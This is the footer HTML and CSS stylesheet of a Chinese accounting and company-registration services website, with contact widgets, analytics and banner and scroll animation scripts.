        <div class="Universal">
            <div class="footer_logo">
                <strong>荣天财税</strong>&nbsp;&nbsp;&nbsp;&nbsp;圆创业梦，<span>免费</span>代办注册公司
            </div>
            <ul>
               <li>
                   <p>13712300955</p>
               </li>
                <li>
                    <a href="" class="a1">在线咨询</a>
                </li>
                <li>
                    <a href="" class="a2">查询详细</a>
                </li>
                <li class="four">
                  <input type="text" placeholder="请输入电话号码"/>
                    <a href="" class="a3">免费电话</a>
                    <div class="clear"></div>
                </li>
                <div class="clear"></div>
            </ul>
            <div class="clear"></div>
        </div>
    </div>
<!------------------------------- 隐藏的表单 -------------------------------->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7b273793a1db41434e622e94c509be2d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-------------------------------  左侧  -------------------------------->
<div id="leftsead" style="position: fixed;z-index: 99999999999;">
    <!--400-900-5956-->
    <ul>
        <li>
            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=2587051218&amp;site=qq&amp;menu=yes" target="_blank" class="youhui">
                <img src="/LK_Skin/images/qq3.jpg" class="shows" alt="荣天qq">
            </a>
        </li>
        <!--<li>
            <a href="javascript:void(0)">
                <img src="/lk_skin/images/qq2.jpg" alt="立古qq" />
            </a>
        </li>-->
        <li id="wx">
            <a href="javascript:void(0)">
                <div class="hides" style="width: 161px; margin-right: -163px; display: none;" id="tels">
                    <div class="hides" id="p1"><img src="/LK_Skin/images/ewm.jpg" alt="荣天ewm"></div>
                </div>
                <img src="/LK_Skin/images/wx1.jpg" class="shows" alt="荣天微信" style="display: block;">
            </a>
        </li>
    </ul>
</div>
    </div>

<script type="text/javascript">
    document.write("<scr"+"ipt src=\"/Lk_skin/js/a.js\"></sc"+"ript>");
    document.write("<scr"+"ipt src=\"/Lk_skin/js/b.js\"></sc"+"ript>");
    document.write("<scr"+"ipt src=\"/Lk_skin/js/c.js\"></sc"+"ript>");
</script>
<script type="text/javascript">
    $(function(){

        var $window = $(window),
                window_width = $window.width();
        $('#js_banner, #js_banner_img li').width(window_width);

        var urlParam = G.util.parse.url(),
                startFrame = 0;
        if (urlParam.search && ('banner' in urlParam.search)) {
            startFrame = (parseInt(urlParam.search['banner'])-1) || 0;
        }

        new $.Tab({/*添加圆点按钮*/
            target: $('#js_banner_img li'),
            effect: 'slide3d',
            animateTime: 1000,
            stay: 4000,
            playTo: startFrame,
            autoPlay: true,
            merge: true,
            prevBtn: $('#js_banner_pre'),
            nextBtn: $('#js_banner_next')
        });
        $('#js_banner_img').css('left','-' + (window_width * startFrame) + 'px');
    })

    function changeCheckCode(obj){
       obj.src=obj.src+1;
    }
</script>
<script>

    document.write("<scr"+"ipt src=\"/Lk_skin/js/ext-core.js\"></sc"+"ript>");
    document.write("<scr"+"ipt src=\"/Lk_skin/js/scrollx_p2.js\"></sc"+"ript>");
</script>
<script>
    var marginTop=0;
    $(function(){
        //思路： 让每个li往上方不断的走。
        setInterval(function(){
            $(".new_con2 li").first().animate(
                    {
                        "margin-top":(marginTop--)+"px"

                    },0,function(){
                        //获取li高度
                        var liHeight=$(this).height();
                        if(liHeight==Math.abs(marginTop)){
                            marginTop=0;
                            $(this).appendTo(".new_con2");
                            $(this) .css("margin-top",marginTop+"px");
                        }
                    }
            )

        },50)
    })
</script>
<script>
    var marginTop1=0;
    $(function(){
        //思路： 让每个li往上方不断的走。
        setInterval(function(){
            $(".location_big ul").first().animate(
                    {
                        "margin-top":(marginTop1--)+"px"

                    },0,function(){
                        //获取li高度
                        var liHeight=$(this).height();
                        if(liHeight==Math.abs(marginTop1)){
                            marginTop1=0;
                            $(this).appendTo(".location_big");
                            $(this) .css("margin-top",marginTop1+"px");
                        }
                    }
            )

        },50)
    })
</script>
<script>
    var marginTop2=0;
    $(function(){
        //思路： 让每个li往上方不断的走。
        setInterval(function(){
            $(".cha_big .cha").first().animate(
                    {
                        "margin-top":(marginTop2--)+"px"

                    },0,function(){
                        //获取li高度
                        var liHeight=$(this).height();
                        if(liHeight==Math.abs(marginTop2)){
                            marginTop2=0;
                            $(this).appendTo(".cha_big");
                            $(this) .css("margin-top",marginTop2+"px");
                        }
                    }
            )

        },80)
    })
</script>


</body>
</html><!--网站由亮金网络有限公司制作(http://www.ljinnet.com)-->


--- FILE ---
content_type: text/css
request_url: http://www.rt886.com/Lk_skin/Style/style.css
body_size: 17329
content:
@charset "utf-8";
/* CSS Document */
*{ margin:0; padding:0; border:0; }
li{ text-decoration:none; list-style:none;}
a{ text-decoration:none; color:#656565;cursor:pointer; }
a:hover{color:#00a2fa;}
img{border:none;}
body{color:#000; font-size:14px;font-family:"Microsoft YaHei"; background:#fff; overflow-x:hidden;}
.clear {clear:both;height:0; font-size:0; line-height:0;  }
input,textarea{font-family:"Microsoft YaHei"; font-size:12px; outline:none}
/*********************************  通用  ***************************************/
.Universal{ width:1200px; height:auto; margin:0 auto;}
.Universal_a{width: 1135px;height: auto;margin: 0 auto;}
.font_orange{color: #ea5405;}
.font_blue{color: #006180;}
.l_left{float: left;}
.l_right{float: right;}
/*页码————————通用*/
.page{margin:0px auto;text-align:center;width: 940px;}
.page .next{border: 1px solid #bdbdbd;}
.page a{border: 1px solid #bdbdbd; padding:8px 20px;margin:5px;color:#000;text-decoration:none;border-radius:5px;float: left;}
.page a:hover{color:white;background-color:#01a2fa;}
.page a.hover{color:white;background-color:#01a2fa;}
.page span{display: block;float: left;height: 40px;line-height: 50px;margin-left: 10px;}
.page input{display: block;border: 1px solid #bdbdbd;margin: 5px;width: 50px;height: 36px;background: #ededed; line-height: 36px; border-radius: 5px;float: left;}
.page li{ display: inline-block;}
/*********************************  小导航  ********************************************/
.location{height: 50px;line-height: 50px;color: #68696a;}
.location p{width: 100%;}
.location p a{color: #68696a;}
.location p span{color: #000;}
.profile_ad{width: 100%;}
/*********************************  首页  广告  ***************************************/
.banner{width:1900px;overflow:hidden;position:relative; height:520px;border-bottom: 2px solid #006180;}
.banner_img{width:20000px}
.banner_img li{float:left;width:1900px;position:relative;height:520px;}
.banner_img li a{ display:block; height:520px;}
.banner_common{position:relative;width:1300px;margin:0 auto; }
.banner_pre{position:absolute;left:0;width:0;height:0;cursor:pointer;}
.banner_next{position:absolute;right:0;width:0;height:0;cursor:pointer;}
.banner_pre:hover, .banner_next:hover{opacity:1;filter:alpha(opacity=100)}
.banner .control{width:240px;position:absolute;bottom:20px;left:50%;margin-left:-120px}
.banner .control li{float:left;margin-left:10px;width:60px;height:5px;cursor:pointer;background:#fff}
.banner .control li a{display:none}
.banner .control li.current{background:#ea5405;}
/*********************************  首页  头部  ***************************************/
.header{color: #656565;}
.header_top{margin-bottom: 28px;}
.header_top span{display: block;float: left;}
.header_top p{float: right;}
.header_top p a{}
.header_con{}
.header_con .logo{float: left;width: 534px;}
.header_con .logo img{width: 534px;height: 84px;display: block;}
.header_con .index_search{margin: 12px 0 0 56px; float: left;width: 325px;}
.index_search p{color: #656565;}
.index_search .search_input{margin-top: 8px;}
.index_search .search_input input{display: block;width: 212px;padding-left: 8px; float: left;border: 1px solid #e24c33;height: 28px;line-height: 28px;}
.index_search .search_input a{display: block;width: 90px;height: 30px;line-height: 30px;float: left;background: #e24c33;color: #fff;text-align: center;}
.header_con .search_tel{width: 260px;float: right;margin:22px 0 0 0px;}
.search_tel .tel_pic{float: left;margin-right: 15px;}
.search_tel .tel_pic img{display: block;width: 56px;height: 55px;}
.search_tel .tel_txt{float: left;margin-top: 5px;}
.search_tel .tel_txt p{font-size: 18px;font-weight: bold;}
.search_tel .tel_txt .p1{color: #000;}
.search_tel .tel_txt .p2{color: red;font-size: 24px;}
/*********************************  首页  导航  ***************************************/
.nav{height: 50px;background: #000;line-height: 50px;margin-top: 35px;}
.nav .l1{margin-left: 20px;padding: 0 20px; margin-right: 5px; font-size: 14px;display: block;float: left;position: relative;}
.nav .l1 span{position: absolute;top:-15px;right: 0;}
.nav .l1:hover{background: #fa5700;}
.nav .l1 a{color: #fff;font-size: 16px;}
.nav .l1:hover .hide11{display: block;}
.nav .hide11{position: absolute;top:50px;height:auto;display: none;background: #F2F0F1;z-index: 999;}
.nav .hide11 li{line-height: 30px;}

.location{min-height: 60px;background: #f3f4f8;line-height: 60px;}
.location .location_listen{display: block;width: 75px;background: url("../images/index_laba.png")no-repeat center left;padding-left: 27px;float: left;}
.location .location_big{height: 60px;overflow: hidden;width: 950px;float: left;}
.location .location_con{width: 950px;}
.location .location_con li{width: 275px;float: left;margin-right: 25px; font-size: 15px;background: url("../images/index_yuan.png")no-repeat center left;padding-left: 25px;}
.location .location_con li:nth-child(3){margin-right: 0;}
.location .location_con li a{display: block;height: 60px;line-height: 60px;overflow:hidden;}
.location .location_btn{display: block;float: right;}
/*********************************  首页 查询公司注册  ***************************************/
.check{padding-top: 38px;}
.check_title{width: 454px;margin: 0 auto;text-align: center;}
.check_title img{}
.check_title p{font-size: 15px; height: 30px;line-height: 30px;color: #656565;}
.check_title p span{color: #fa5700;}
.check_con{margin-top: 20px;background: #dddddd;padding: 20px;}
.check_con .check_search{}
.check_con .check_search input{display: block;height: 55px;line-height: 55px;background: #fff;width: 897px;float: left;padding-left: 20px;font-size: 18px;}
.check_search input::-webkit-input-placeholder { /* WebKit browsers */  color: #000;  font-size: 18px; font-family:"Microsoft YaHei";  }
.check_search input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */  color: #000;  font-size: 18px; font-family:"Microsoft YaHei";  }
.check_search input::-moz-placeholder { /* Mozilla Firefox 19+ */  color: #000;  font-size: 18px;    font-family:"Microsoft YaHei";  }
.check_search input:-ms-input-placeholder { /* Internet Explorer 10+ */  color: #000;  font-size: 18px;  font-family:"Microsoft YaHei";  }

.check_con .check_search .check_btn{width: 243px;height: 55px;background: url("../images/index_blue.jpg")no-repeat center top;float: left;text-align: center;}
.check_con .check_search .check_btn a{display: block;height: 55px;line-height: 55px;color: #fff;font-size: 16px;background: url("../images/index_search.png")no-repeat center left;width: 210px;margin: 0 auto;}
.check_result{margin-top: 20px;background: #fff;padding: 20px;}
.cha_big{height:125px;overflow: hidden;float: left;}
.check_result .cha{}
.check_result li{}
.check_result li:nth-child(1){width: 550px;float: left;}
.check_result li:nth-child(2){width: 240px;float: left;padding: 0 25px; border-right: 2px solid #bfbfbf;height: 139px; border-left: 2px solid #bfbfbf;margin:15px 20px 0 20px;text-align: center;}
.check_result li:nth-child(3){width: 222px;float: left;margin-top: 30px;text-align: center;}
.check_result li:nth-child(3):hover span{background: url("../images/index_fly2.png")no-repeat center top; ;}
.check_result li:nth-child(3):hover p{color: #0099e5;}
.check_result li:nth-child(3) a span{display: block;width: 103px;height: 90px;background: url("../images/index_fly.jpg")no-repeat center top;margin: 0 auto;}
.check_result li .strong1{font-size: 20px;font-weight: normal;display: block;margin-bottom: 20px;}
.check_result li .p1{line-height: 25px;}
.check_result li .p1 span{color: #fa5700;}
.check_result li .strong2{font-size: 26px;margin-top: 40px;display: block;}
.check_result li .p2{font-size: 17px;height: 35px; color:#3c3c3c;line-height: 35px;width: 240px;overflow: hidden;}
.check_result li a{color: #000;}
.check_result li a img{}
.check_result li a .p3{font-size: 16px;}
.check_tel{margin:30px 0 0 0; }
.check_tel p{font-size: 15px;}
.check_tel p span{font-weight: bold;}
.check_tel .t1{float: left;}
/*.check_tel .t2{float: right;}*/
.check_tel .t2{float: right;color: #FF0000;font-weight:bold;font-size: 16px;}
.hint{    width: 600px;
 height: 490px;
 margin: 0 auto;
 background: #FDFDFD;
 position: fixed;
 top: 50%;
 left: 50%;
 margin-left: -300px;
 margin-top: -245px;
 z-index: 111;
 display: none;
}
.hint-in1{    width: 600px;
 height: 70px;
 background: #00a2fa;
 position: relative;}
.hint2{    line-height: 70px;
 color: #ffffff;
 font-size: 26px;
 text-align: center;}
.hint3{
 width: 38px;
 height: 37px;
 background: url(../images/hint3.png) no-repeat;
 -webkit-background-size: 38px 37px;
 background-size: 38px 37px;
 position: absolute;
 top: 7px;
 right: 7px;
}
.hint-in2{
 width: 600px;
 height: 400px;
 padding: 10px 0;
}
.search_con{padding: 10px 30px 30px 30px;}
.search_con .title{height: 30px;line-height: 30px;}
.search_con .enter{margin-bottom: 15px;}
.search_con_btn{}
.search_con_btn input{display: block;background: #00a2fa;height: 30px;width: 80px;color: #fff;border-radius: 5px;  text-align: center;margin: 0 auto;}
/*********************************  首页 荣天方案  ***************************************/
.plan{background: #f4f4f4;margin-top: 120px;padding: 15px;}
.plan .plan_big{background: #fff;padding: 25px 15px;}
.plan .plan_big .plan_small{}
.plan_small .plan_title{border-bottom: 2px solid #ededed;padding-bottom: 5px;margin-bottom: 20px;}
.plan_small .plan_title strong{font-size: 22px;font-weight: normal;display: block;background: url("../images/index_listen.png")no-repeat center left;padding-left: 38px; width: 149px;float: left;}
.plan_small .plan_title .title_con{float: left;height: 25px;line-height: 25px;margin-top: 5px;}
.plan_small .plan_title .title_con span{display: block;float: left;margin-right: 30px;font-size: 16px;padding-bottom: 5px;cursor: pointer;}
.plan_small .plan_title .title_con span.hover{border-bottom: 2px solid #00a2fa;color: #00a2fa;}
.plan_con{}
.plan_con .hide2{display: none;}
/*********************************  首页 荣天方案  通用方案 ***************************************/
.plan_con .plan_con1{}
.plan_con1 ul{border-bottom: 3px solid #00a2fa;padding-bottom: 20px;}
.plan_con1 ul li{float: left;width: 33%;text-align: center;cursor: pointer;position: relative;}
.plan_con1 ul li:after{content: ""; background: url("../images/icon2.jpg") center no-repeat;  height: 8px;  left: -50px;  margin-left: 50%;  position: absolute;  top: 50px;width: 100px;}
.plan_con1 ul li .people{background: url("../images/index_people.jpg")no-repeat center top;width: 48px;height: 63px;position: absolute;bottom: -20px; left:80px;display: none;}
.plan_con1 ul li.hover .people{display: block;}
.plan_con1 ul li span{display: block;height: 33px;width: 100px;margin: 0 auto;line-height: 33px;border-radius: 5px;}
.plan_con1 ul li.hover span{background: #00a2fa;color: #fff;}
.plan_con1 .plan_pic{margin-top: 25px;display: none;}
.plan_con1 .plan_pic .big_pic{background: url("../images/index_pic1.jpg")no-repeat center ;width: 354px;height: 385px;border: 1px solid #ccc;float: left;}
.plan_con1 .plan_pic .big_pic:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .big_pic a{display: block;padding: 30px 0 0 30px;min-height: 385px;}
.plan_con1 .plan_pic .big_pic strong{color: #ffa415;font-size: 28px;line-height: 50px;height: 50px;}
.plan_con1 .plan_pic .big_pic p{color: #ffa415;font-size: 15px;font-weight: bold; }
.plan_con1 .plan_pic .small_pic{width: 721px;float: left;margin-left: 15px;}
.plan_con1 .plan_pic .small_pic .long{background: url("../images/index_pic2.jpg")no-repeat center ;width: 721px;height: 188px;border: 1px solid #ccc;}
.plan_con1 .plan_pic .small_pic .long:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .small_pic .long a{display: block;padding: 20px 0 0 15px;min-height: 188px;}
.plan_con1 .plan_pic .small_pic .long strong{display: block;height: 50px;line-height: 50px;color: #000;font-size: 28px;}
.plan_con1 .plan_pic .small_pic .long p{font-size: 15px;color: #000;}
.plan_con1 .plan_pic .small_pic .short{margin-top: 10px;}
.plan_con1 .plan_pic .small_pic .short .short1{float: left; background: url("../images/index_pic3.jpg")no-repeat center ;width: 357px;height: 187px;border: 1px solid #ccc;}
.plan_con1 .plan_pic .small_pic .short .short1:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .small_pic .short .short1 a{display: block;padding: 20px 0 0 15px;min-height: 188px;}
.plan_con1 .plan_pic .small_pic .short .short2{margin-left: 3px; float: left; background: url("../images/index_pic4.jpg")no-repeat center ;width: 357px;height: 187px;border: 1px solid #ccc;}
.plan_con1 .plan_pic .small_pic .short .short2:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .small_pic .short .short2 a{ display: block;padding: 20px 0 0 15px;min-height: 188px;}
.plan_con1 .plan_pic .small_pic .short .short1 strong{display: block;height: 50px;line-height: 50px;color: #000;font-size: 28px;}
.plan_con1 .plan_pic .small_pic .short .short1 p{font-size: 12px;color: #000;}
.plan_con1 .plan_pic .small_pic .short .short2 strong{display: block;height: 50px;line-height: 50px;color: #000;font-size: 28px;}
.plan_con1 .plan_pic .small_pic .short .short2 p{font-size: 14px;color: #000;}

/*********************************  首页 荣天方案  专属方案 ***************************************/
.plan_con2{}
.plan_con2 ul{}
.plan_con2 ul li{width: 183px;float: left;margin-left: 10px;position: relative;margin-bottom: 10px;border: 1px #ececec solid;}
.plan_con2 ul li a{display: block;}
.plan_con2 ul li a img{display:block;width: 183px;height: 224px;}
.plan_con2 ul li a .txt{position: absolute;    background: rgba(0, 0, 0, 0.4);  height: 100%;  left: 0;  top: 0;  width: 100%}
.plan_con2 ul li a .txt strong{  display: block;  border-bottom: 1px #fff solid;  color: #ffffff;  font-size: 24px;  height: 46px;  line-height: 46px;  margin: 122px 22px 10px;  text-align: center;}
.plan_con2 ul li a .txt p{ color: #ffffff;  height: 36px;  line-height: 18px;  margin: 0 11px;  overflow: hidden;  text-align: center;}
#content_plan_2 ul li:first-child {width: 768px;}
#content_plan_2 ul li:first-child img{display: block;width: 768px;height: 224px;}
#content_plan_2 ul li:first-child .txt1{position: absolute;right: 50px;bottom:20px;font-size: 20px;color: #00a2fa;}
#content_plan_2 ul li:first-child:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con2 ul .last{width: 768px;}
.plan_con2 ul .last a{}
.plan_con2 ul .last img{display: block;width: 768px;height: 224px;}
.plan_con2 ul .last .txt1{position: absolute;right: 50px;bottom:20px;font-size: 20px;color: #00a2fa;}
.plan_con2 ul .last:hover{box-shadow: 0 0  10px #88ccfc;}
/*********************************  首页 荣天创业起步  ***************************************/
.start{background: #f4f4f4;margin-top: 30px;padding: 25px 0;}
.start .Universal{position: relative;}
.start img{display: block;width: 1162px;height: 364px;margin: 0 auto;}
.start .start_txt{}
.start .start_txt p{font-size: 24px;position: absolute;font-weight: bold;}
.start .start_txt .p1{color: #ed1c24;top: 18px;left: 155px;}
.start .start_txt .p2{color: #06afbe;top: 0;left: 579px;}
.start .start_txt .p3{color: #374457;top:40px; right: 67px;}
.start .start_txt .p4{color: #f1c40f;bottom: 5px;left: 210px;}
.start .start_txt .p5{color: #29abe2;bottom: 0;right:40px;}
/*********************************  首页 荣天服务  ***************************************/
.index_server{margin: 40px 0 60px 0;}
.index_server_con{position: relative;}
.index_server_con ul{width: 1020px;margin: 25px auto 0 auto;}
.index_server_con ul li{width: 498px;height: 156px;float: left;margin:0 0 15px 15px; }
.index_server_con ul li:nth-child(2n+1){margin-left: 0;}
.index_server_con ul li:nth-child(1){background: #ed5564;}
.index_server_con ul li:nth-child(2){background: #45ceb0;}
.index_server_con ul li:nth-child(3){background: #5d9cec;}
.index_server_con ul li:nth-child(4){background: #ffca5a;}
.index_server_con ul li:nth-child(1) strong{border-right: 1px solid #e83b46;}
.index_server_con ul li:nth-child(2) strong{border-right: 1px solid #30bf98;}
.index_server_con ul li:nth-child(3) strong{border-right: 1px solid #417ee6;}
.index_server_con ul li:nth-child(4) strong{border-right: 1px solid #ffba3f;}
.index_server_con ul li:nth-child(1) .s_txt{margin-top: 66px;font-size: 22px;}
.index_server_con ul li:nth-child(2) .s_txt{margin-top: 45px;font-size: 22px;}
.index_server_con ul li:nth-child(3) .s_txt{margin-top: 45px;font-size: 22px;}
.index_server_con ul li:nth-child(4) .s_txt{margin-top: 50px;font-size: 18px;}
.index_server_con ul li{}
.index_server_con ul li strong{display: block;width: 156px;height: 156px;float: left;text-align: center;line-height: 156px;color: #fff;font-size: 48px;}
.index_server_con ul li .s_txt{float: left;margin: 0 0 0 45px;}
.index_server_con ul li .s_txt p{color: #fff;}
.index_server_btn{position: absolute;bottom:136px;left: 50%;margin-left: -57px;background: #fff;border-radius: 100%;padding: 10px;}
/*********************************  首页 荣天企业文化   ***************************************/
.company_title{}
.company_title p{float: right;font-size: 28px;color: #04364e;font-weight: bold;background: url("../images/index_que.png")no-repeat center right;padding-right:250px;}
.company{background: url("../images/index_back2.jpg")no-repeat center top;padding: 55px 0 22px 0;min-height: 912px;}
.company_con{}
.company_con .company_con1{width: 455px;float: left;position: relative;}
.company_con .company_con1 .company_people{position: absolute;bottom:-158px;}
.company_top{background: url("../images/index_red1.png")no-repeat center top;width: 407px;height: 81px;color: #fff;}
.company_top strong{display: block;width: 200px;float: left;font-size: 46px;margin-left: 25px;}
.company_top .top_txt{width: 160px;float: left;margin-top: 13px;}
.company_top .top_txt p{font-size: 22px;font-weight: bold;line-height: 20px;}
.company_txt{margin-top: 45px;font-size: 18px;line-height: 30px;}
.company_txt .p1{margin-bottom: 20px;}
.company_con .company_con2{width:700px;float:right; }
.company_con2{}
.company_con2 .top2{margin: 0 auto;}
.company_con2 .big{width: 700px;height: 752px;position: relative;}
.company_con2 .big img{display: block;width: 700px;height: 752px;}
.company_con2 .big strong{position: absolute;font-size: 40px;color: #fff;}
.company_con2 .big strong:nth-child(2){top: 295px;left: 215px;}
.company_con2 .big strong:nth-child(3){top: 192px;left: 396px;}
.company_con2 .big strong:nth-child(4){top: 502px;left: 197px;}
.company_con2 .big strong:nth-child(5){top: 400px;left: 395px;}
.company_con2 .big p{position: absolute;}
.company_con2 .big p:nth-child(6){width: 105px;top: 295px;left: 35px;}
.company_con2 .big p:nth-child(7){width: 159px; top: 45px;left: 395px;}
.company_con2 .big p:nth-child(8){width: 101px; top: 575px;left: 355px;}
.company_con2 .big p:nth-child(9){width: 102px; top: 375px;left: 565px;}
/*********************************  首页 荣天新闻动态   ***************************************/
.index_new{}
.index_new .index_new_nav{width: 532px;margin: 21px auto 40px auto;}
.index_new_nav li{float: left;margin-left: 6px;}
.index_new_nav li span{display: block;width: 100px;height: 30px;text-align: center;line-height: 30px;color: #000;font-size: 16px;background: #e6e6e6;cursor: pointer;}
.index_new_nav li span:hover{background: #0099e5;color: #fff;}
.index_new_con{}
.index_new_con .index_new_left{width: 578px;float: left;margin-right: 42px;}
.new_title{width: 578px;height: 30px;line-height: 30px;border-bottom: 1px solid #cbcbcb;padding-bottom: 6px;}
.new_title strong{display: block;float: left;font-size: 22px;color: #000;}
.new_title a{display: block;float: right;color: #000;font-size: 15px;}
.index_new_left .new_two{margin-top: 10px;}
.index_new_left .new_two .pic{width: 212px;float: left;margin-right: 10px;}
.index_new_left .new_two .pic img{display: block;width: 212px;height: 131px;}
.index_new_left .new_two .two_con{float: left;width: 353px;}
.index_new_left .new_two .two_con .new_time{}
.index_new_left .new_two .two_con .new_time strong{display: block;width: 230px;font-size: 16px; float: left;height: 25px;line-height: 25px;overflow: hidden;}
.index_new_left .new_two .two_con .new_time span{display: block;float: right;font-size: 12px;background: url("../images/index_time.jpg")no-repeat center left;padding-left: 18px;height: 20px;line-height: 22px;}
.index_new_left .new_two .two_con .new_txt{margin-top: 12px;line-height: 22px;}
.index_new_left .new_two .two_con a{display: block;height: 30px;line-height: 30px;color: #000;}
.index_new_left .new_two .two_con a:hover{color: #0099e5;}

.new_con1{margin-top: 10px;}
.new_con1 li{border-bottom: 1px solid #eee;padding: 10px 0;}
.new_con1 li:first-child{border-top: 1px solid #eee;}
.new_con1 li a{display: block;font-size: 12px;}
.new_con1 li a p{width: 445px;float: left;color: #fa5700;}
.new_con1 li a span{display: block;float: right;background: url("../images/index_time.jpg")no-repeat center left;padding-left: 18px;height: 20px;line-height: 22px;}

.index_new_con .index_new_right{width: 578px;float: left;}
.index_new_right .new_con2{height: 309px;overflow: hidden;}
.new_con2 li{border-bottom: 1px dashed #ccc;padding: 10px 0;}
.new_con2 li a{}
.new_con2 li a p{width: 415px;float: left;height: 30px;line-height: 30px;}
.new_con2 li a span{display: block;float: right; width: 100px;height: 30px;line-height: 30px;text-align: center;color: #fff;background: #0099e5;font-size: 15px;}
/*********************************  首页 合作伙伴  ***************************************/
.index_partner{margin-top: 120px;margin-bottom: 40px;}
.index_table{    border: none;  display: block;margin: 26px 20px 15px;}
.index_table td{border: 1px #ececec solid;    height: 110px;  text-align: center;  width: 195px;}
table{border-collapse: collapse;  border-spacing: 0;}
td,tr{margin: 0;padding: 0;}
.index_table td img{display: block;margin: 0;padding: 0;}
.index_table td img:hover{box-shadow: 0 0  10px #88ccfc;}
/*********************************  首页 流程  ***************************************/
.index_flow{background: #eee;padding: 15px 0;}
.index_flow .flow_con{width: 1100px;margin: 0 auto;}
.flow_con li{float: left;}
.flow_con li:nth-child(1){width: 255px;}
.flow_con li:nth-child(2){width: 297px;}
.flow_con li:nth-child(3){width: 295px;}
.flow_con li:nth-child(4){width: 250px;}
.flow_con li .flow_pic{width: 58px;float: left;}
.flow_con li .flow_pic img{display: block;width: 58px;height: 58px;}
.flow_con li .flow_txt{width: 180px;float: left;margin-left: 10px;margin-top: 8px;}
.flow_con li .flow_txt p{font-size: 18px;color: #e74d31;}
.flow_con li .flow_txt span{font-size: 12px;color: #969696;}
/*********************************  底部  ***************************************/
.footer{background: #222222;padding: 50px 0 15px 0;margin-bottom: 50px;}
.footer .footer_top{}
.footer_top li{width: 176px;float: left;}
.footer_top li:nth-child(6){width: 320px;}
.footer_top li strong{display: block;margin-bottom: 20px;font-size: 16px;font-weight: normal;color: #ebebeb;}
.footer_top li a{color: #999;display: block;height: 30px;line-height: 30px;}
.footer_top li .ewm{}
.footer_top li .ewm img{display: block;width: 123px;height: 124px;}
.footer_top li .p1{color: #999;height: 30px;line-height: 30px;text-align: center;width: 123px;margin-top: 5px;}
.footer_top li .p2{color: #fff;font-size: 30px;font-weight: bold;}
.footer_top li .p3{height: auto;line-height: 30px;color: #999;}
.footer_a{text-align: center;display: block;margin:50px 0 15px 0;}
.footer_a a{}
.footer_address{text-align: center;}
.footer_address span{color: #989898;font-weight: bold;}
.footer_Links{text-align: center; padding-top: 10px;}
.footer_Links span{color: #989898;font-weight: bold;}
.footer_Links a {
    color: #989898;
    margin-left: 10px;
    font-size: 12px;
}
.copy{color: #676767;margin-top: 35px;text-align: center;}

.footer_bottom{background:url("../images/index_back3.jpg")repeat-x;height: 50px;line-height: 50px;position: fixed;bottom:0px;width: 100%;margin-top: 50px;}
.footer_bottom .footer_logo{letter-spacing: 2px; width: 437px;float: left;background: url("../images/index_footer1.png")no-repeat center left;padding-left: 48px;color: #fff;font-size: 18px;font-weight: bold;}
.footer_bottom .footer_logo strong{color: #fff;font-size: 24px;}
.footer_logo span{color: #fff90d;}
.footer_bottom ul{float: left;width: 690px;}
.footer_bottom ul li{float: left;}
.footer_bottom ul li:nth-child(1){width: 167px;border-left: 1px solid #a70503;border-right: 1px solid #f06d65;padding: 0 10px;}
.footer_bottom ul li:nth-child(2){width: 140px;padding-left: 10px;}
.footer_bottom ul li:nth-child(3){width: 120px;border-right: 1px solid #e34a4d;}
.footer_bottom ul li:nth-child(4){width: 220px;padding-left: 10px;}
.footer_bottom ul li p{width: 130px;color: #fff;font-size: 18px;background: url("../images/index_footer2.png")no-repeat center left;padding-left: 35px;}
.footer_bottom ul li .a1{color: #f9fd0a;font-size: 16px;font-weight: bold;background: url("../images/index_footer3.png")no-repeat center left;padding-left: 35px;}
.footer_bottom ul li .a2{color: #fff;font-size: 16px;background: url("../images/index_footer4.png")no-repeat center left;padding-left: 35px;}
.footer_bottom ul li .a3{float: right;width: 80px;display: block;background: #af0d1c;height: 25px;line-height: 25px;text-align: center;color: #f9fd0a;margin-top: 13px;}
.footer_bottom ul li input{width: 100px;float: left;display: block;height: 25px;line-height: 25px;margin-top: 13px;}

/*****************************************   代理记账 -流程   *************************************************/
.agent{}
.agent_liu{margin: 70px 0 90px 0;}
.agent_title{text-align: center;}
.agent_title strong{font-size: 25px;}
.agent_title p{margin-top: 25px;}
.agent_liu .liu_con{width: 890px;margin: 90px auto 0 auto;}
.liu_con li{float: left;}
.liu_con li a{}
.liu_con li a .liu_pic{}
.liu_con li a .liu_pic img{display: block;width: 123px;height: 76px;}
.liu_con li a p{width: 123px;text-align: center;font-size: 18px;color: #000;margin-top: 28px;}
.liu_con .li1{width: 123px;}
.liu_con .li2{}
.liu_con .li2 img{margin:25px 42px 0 42px;}
/*****************************************   代理记账 -需要资料  *************************************************/
.agent_need{background: url("../images/dai_back1.jpg")no-repeat center top;min-height: 579px;}
.agent_need .need_title{text-align: center;padding-top: 64px;}
.agent_need .need_title strong{font-size: 25px;color: #fff;}
.agent_need .need_title img{display: block;width: 441px;height: 3px;margin: 25px auto 0 auto;}
.agent_txt{position: relative;width: 1040px;height: 296px;margin: 65px auto 0 auto;}
.agent_need .agent_txt p{position: absolute;width: 20px;color: #fff; text-align: center;}
.agent_need .agent_txt .p1{top:210px;;left: 28px;}
.agent_need .agent_txt .p2{top:48px;;left: 167px;}
.agent_need .agent_txt .p3{top:210px;;left: 308px;}
.agent_need .agent_txt .p4{top:48px;;left: 447px;}
.agent_need .agent_txt .p5{top:210px;;left: 587px;}
.agent_need .agent_txt .p6{top:48px;;left: 727px;}
.agent_need .agent_txt .p7{top:210px;;left: 867px;}
.agent_need .agent_txt .p8{top:48px;;left: 1007px;}
/*****************************************   代理记账 -财政优势  *************************************************/
.agent_good{background: url("../images/dai_back2.jpg")no-repeat center  center;min-height: 753px;}
.agent_good .good_txt{width: 1050px;margin: 24px auto 0 auto;min-height: 598px;color: #484a49;position: relative;}
.agent_good .good_txt strong{font-size: 25px;font-weight: normal;}
.agent_good .good_txt p{font-size: 13px;}
.agent_good .good_txt div{position: absolute;}
.agent_good .good_txt .txt1{top: 90px;left: 110px;text-align: right;}
.good_txt .txt1 strong{}
.good_txt .txt1 p{width: 150px;}
